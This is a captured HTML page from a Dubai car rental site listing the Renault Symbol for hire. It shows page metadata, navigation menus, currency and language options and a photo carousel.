

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yeti.ae/en/dubai/rent/9-renault-symbol
body_size: 37030
content:
<!DOCTYPE html>
<html class="page " lang="en">
<head>
    <link rel="preload" as="style" href="/assets/styles/app.css" />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="imagetoolbar" content="no" />
    <meta name="msthemecompatible" content="no" />
    <meta name="cleartype" content="on" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="address=no" />
    <meta name="google" value="notranslate" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link sizes="57x57" href="/icons/apple-touch-icon-57x57.png" rel="apple-touch-icon" />
    <link sizes="114x114" href="/icons/apple-touch-icon-114x114.png" rel="apple-touch-icon" />
    <link sizes="72x72" href="/icons/apple-touch-icon-72x72.png" rel="apple-touch-icon" />
    <link sizes="144x144" href="/icons/apple-touch-icon-144x144.png" rel="apple-touch-icon" />
    <link sizes="60x60" href="/icons/apple-touch-icon-60x60.png" rel="apple-touch-icon" />
    <link sizes="120x120" href="/icons/apple-touch-icon-120x120.png" rel="apple-touch-icon" />
    <link sizes="76x76" href="/icons/apple-touch-icon-76x76.png" rel="apple-touch-icon" />
    <link sizes="152x152" href="/icons/apple-touch-icon-152x152.png" rel="apple-touch-icon" />
    <link sizes="180x180" href="/icons/apple-touch-icon-180x180.png" rel="apple-touch-icon" />
    <link sizes="192x192" href="/icons/favicon-192x192.png" rel="icon" type="image/png" />
    <link sizes="160x160" href="/icons/favicon-160x160.png" rel="icon" type="image/png" />
    <link sizes="96x96" href="/icons/favicon-96x96.png" rel="icon" type="image/png" />
    <link sizes="16x16" href="/icons/favicon-16x16.png" rel="icon" type="image/png" />
    <link sizes="32x32" href="/icons/favicon-32x32.png" rel="icon" type="image/png" />
    <link rel="manifest" href="/icons/manifest.json" />
    <meta name="application-name" content="" />
    <meta name="msapplication-tooltip" content="" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="/icons/mstile-large.png" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="msapplication-square70x70logo" content="/icons/mstile-small.png" />
    <meta name="msapplication-square150x150logo" content="/icons/mstile-medium.png" />
    <meta name="msapplication-wide310x150logo" content="/icons/mstile-wide.png" />
    <meta name="msapplication-square310x310logo" content="/icons/mstile-large.png" />
    <title>Rent Renault Symbol in Dubai, UAE - Renault Symbol Rental in Dubai</title>
    <meta name="description" content="Hire Renault Symbol in Dubai for Good Price at &quot;Yeti&quot; and Enjoy Great Driving Experience. Renault Symbol Rental in Dubai, UAE - Experience the Thrill of Renault Symbol Cars Today!" />
    <meta name="keywords" content="Renault Symbol" />
    <link rel="stylesheet"
          href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/select2/dist/css/select2.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet"
          href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css"
          media="none"
          onload="if(media!='all')media='all'" />
    <link rel="stylesheet" 
          href="/assets/components/iti/style.css" 
          media="none"
          onload="if(media!='all')media='all'" />
    <noscript>
        <link rel="stylesheet" href="/assets/components/vanillajs-datepicker-master/dist/css/datepicker.min.css" />
        <link rel="stylesheet" href="/assets/components/select2/dist/css/select2.min.css" />
        <link rel="stylesheet" href="/assets/components/fancybox-3.5.7/jquery.fancybox.min.css" />
        <link rel="stylesheet" href="/assets/components/swiper-7.2.0/css/swiper-bundle.min.css" />
        <link rel="stylesheet" href="/assets/components/iti/style.css" />
    </noscript>
    <link href="/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g" rel="stylesheet" />
    <link href="/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0" rel="stylesheet" media="none" onload="if(media!='all')media='all'" />

    <meta property="og:title" content="Rent Renault Symbol in Dubai, UAE - Renault Symbol Rental in Dubai" />
    <meta property="og:description" content="Hire Renault Symbol in Dubai for Good Price at &quot;Yeti&quot; and Enjoy Great Driving Experience. Renault Symbol Rental in Dubai, UAE - Experience the Thrill of Renault Symbol Cars Today!" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="YetiCar.ae" />
    <meta property="og:locale" content="en" />
    <meta property="og:image" content="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.jpg" />

    <meta name="yandex-verification" content="202cfc92b2eb277e" />

    <style>@media only screen and (max-width: 1024px) {
    .title_size_h1 {
        font-size: 28px;
    }

    .photo-carousel-group__slide.swiper-slide:not(.swiper-slide-active) {
        width: 85%;
    }
}

.card-detail__controls {
    order: 1;
}</style>

    
    <link rel="canonical" href="https://www.yeti.ae/en/dubai/rent/9-renault-symbol" />
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.jpg" type="image/jpg">
    <link rel="preload" fetchpriority="high" as="image" href="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp">
    <link rel="preload" href="/CarPhotos/300/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" as="image" media="(max-width: 320px)">
    <link rel="preload" href="/CarPhotos/400/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" as="image" media="(max-width: 420px)">
    <link rel="preload" href="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" as="image" media="(max-width: 421px)">
    <link rel="alternate" hreflang="ru" href="https://www.yeti.ae/ru/dubai/rent/9-renault-symbol" />
    <link rel="alternate" hreflang="en" href="https://www.yeti.ae/en/dubai/rent/9-renault-symbol" />
    <link rel="alternate" hreflang="ar" href="https://www.yeti.ae/ar/dubai/rent/9-renault-symbol" />

    
</head>
<body class="page__body">
    <div class="page__header">
        

<div class="page__container">
    <div class="header">
        <div class="header__holder">
            <div class="header__logo">
                <a href="/" class="logo">
                    <picture class="logo__picture" width="94" height="69">
                        <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                    </picture>
                </a>
                <div class="header__region-select">
                    

<nav class="nav nav_type_primary">
    <ul class="nav__list">
        <li class="nav__item nav__item_is_parent">
            <div class="nav__label">
                <span class="nav__link selected_region" data-region="dubai">Dubai</span>
                <div class="nav__parent-trigger">
                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                    </svg>
                </div>
            </div>
            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                <nav class="nav">
                    <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                                </div>
                            </li>
                    </ul>
                </nav>
            </div>
        </li>
    </ul>
</nav>
                </div>
            </div>
            <div class="header__nav">
                <nav class="nav nav_type_primary">
                    <ul class="nav__list">
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Rental Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed columns_2">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/daily" class="nav__link">Daily rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/monthly" class="nav__link">Monthly rental</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/hatchback" class="nav__link">Hatchback</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/sedan" class="nav__link">Sedan</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/rent-cars-in-uae/suv" class="nav__link">SUV</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="#" class="nav__link">Lease Cars</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                            </div>
                        </li>
                        <li class="nav__item">
                            <div class="nav__label">
                                <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                            </div>
                        </li>
                        <li class="nav__item nav__item_is_parent">
                            <div class="nav__label">
                                <a href="/en/contacts" class="nav__link">Contacts</a>
                                <div class="nav__parent-trigger">
                                    <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                        <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_right nav__subitems_width_fixed">
                                <nav class="nav">
                                    <ul class="nav__list">
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/about-us" class="nav__link">About us</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/faq" class="nav__link">FAQ</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/blogs" class="nav__link">Blog</a>
                                            </div>
                                        </li>
                                        <li class="nav__item">
                                            <div class="nav__label">
                                                <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                            </div>
                                        </li>
                                    </ul>
                                </nav>
                            </div>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="header__contact">
                <div class="phone-number">
                    <a href="tel:+971526731916" class="phone-number__link" aria-label="Contact us">
                        <svg viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="phone-number__icon">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z"></path>
                        </svg>
                        <span class="phone-number__value ltr">+971 52 673 1916</span>
                    </a>
                </div>
            </div>
            <div class="header__controls">
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <a href="#" class="nav__link current_currency">AED</a>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="USD">USD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="RUB">RUB</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="GBP">GBP</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="EUR">EUR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="INR">INR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="CNY">CNY</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="KWD">KWD</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="SAR">SAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="QAR">QAR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="OMR">OMR</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="#" class="nav__link change_currency" data-code="BHD">BHD</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="header__control">
                    <nav class="nav nav_type_primary">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent">
                                <div class="nav__label">
                                    <span class="nav__link">En</span>
                                    <div class="nav__parent-trigger">
                                        <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                            <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown nav__subitems_drop_left">
                                    <nav class="nav">
                                        <ul class="nav__list">
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ar/dubai/rent/9-renault-symbol" class="nav__link">Ar</a>
                                                    </div>
                                                </li>
                                                <li class="nav__item">
                                                    <div class="nav__label">
                                                        <a href="/ru/dubai/rent/9-renault-symbol" class="nav__link">Ru</a>
                                                    </div>
                                                </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header__burger">
                <button class="burger js-toggle" data-toggle-scope=".page, .page__body, .header" data-toggle-target=".page__body, .page__slide-nav, .burger" data-toggle-class="page__body_nav_open, page__slide-nav_state_open, burger_type_close">
                    <span class="burger__wrapper">Show Navigation</span>
                </button>
            </div>
        </div>
    </div>
</div>
    </div>
    <div class="page__content">
        

<input type="hidden" name="rent_type" value="rent" />
<input type="hidden" name="car_id" value="9" />


<div class="content content_detail_redesign">
    <div class="content__breadcrumbs">
        <div class="page__container">
            <ul class="breadcrumbs" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList">
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Rent a car</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/en/dubai/rent-cars-in-uae" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Dubai</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
                    <a href="/en/dubai/renault-for-rent" class="breadcrumbs__link" itemprop="item">
                        <span itemprop="name">Renault</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumbs__item" itemprop="itemListElement" itemscope="itemscope" itemtype="https://schema.org/ListItem">
                    <span itemprop="name">Symbol</span>
                    <meta itemprop="position" content="4" />
                </li>
            </ul>
        </div>
    </div>

    <div class="content__header">
        <div class="page__container">
            <div class="content__title">
                <h1 class="title title_size_h1">Rent Renault Symbol in Dubai</h1>
            </div>
        </div>
    </div>


    <div id="bookingStep1" class="content__card-detail js-booking-step">
        <div class="page__container">
            <div class="card-detail card-detail_layout_split card-detail_layout_collapsing">
                <div class="card-detail__wrapper">
                    <div class="card-detail__general">
                        <div class="card-detail__photo">
                            <div class="photo-carousel-group photo-carousel-group_size_alt photo-carousel-group_type_no-mobile-thumbs">
                                <div class="photo-carousel-group__main">
                                    <div class="photo-carousel-group__container swiper js-photo-carousel-main-standalone">
                                        <div class="photo-carousel-group__wrapper swiper-wrapper">
                                                <div class="photo-carousel-group__slide swiper-slide" style="">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/3ee1b629ccaa450ca1574c6f3a574b7d.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/178493033b914d6f89b940e5eb8c838a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/178493033b914d6f89b940e5eb8c838a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/178493033b914d6f89b940e5eb8c838a.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/178493033b914d6f89b940e5eb8c838a.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/603e0681f08e4b70931bd334c18aabe5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/603e0681f08e4b70931bd334c18aabe5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/603e0681f08e4b70931bd334c18aabe5.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/603e0681f08e4b70931bd334c18aabe5.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/7a1ae49f91de4d09bb1371a0bcdaf820.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/7a1ae49f91de4d09bb1371a0bcdaf820.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/7a1ae49f91de4d09bb1371a0bcdaf820.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/7a1ae49f91de4d09bb1371a0bcdaf820.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/88cdde283a7f4c099de1c2d2e0b6ccc2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/88cdde283a7f4c099de1c2d2e0b6ccc2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/88cdde283a7f4c099de1c2d2e0b6ccc2.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <img data-src="/CarPhotos/573/88cdde283a7f4c099de1c2d2e0b6ccc2.jpg" alt="image" width="573" height="303" class="photo-carousel-group__image lazyload" title="" src="[data-uri]" />
                                                        </picture>
                                                    </div>
                                                </div>
                                                <div class="photo-carousel-group__slide swiper-slide" style="display: none;">
                                                    <div class="photo-carousel-group__illustration">
                                                        <picture class="photo-carousel-group__picture">
                                                            <source media="(max-width: 320px)" data-srcset="/CarPhotos/300/d74db4815d1443fc87bc8bfdc766909b.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(max-width: 420px)" data-srcset="/CarPhotos/400/d74db4815d1443fc87bc8bfdc766909b.webp" type="image/webp" class="photo-carousel-group__source" />
                                                            <source media="(min-width: 421px)" data-srcset="/CarPhotos/573/d74db4815d1443fc87bc8bfdc766909b.webp" type="image/webp" class="photo-carousel-group__source" />
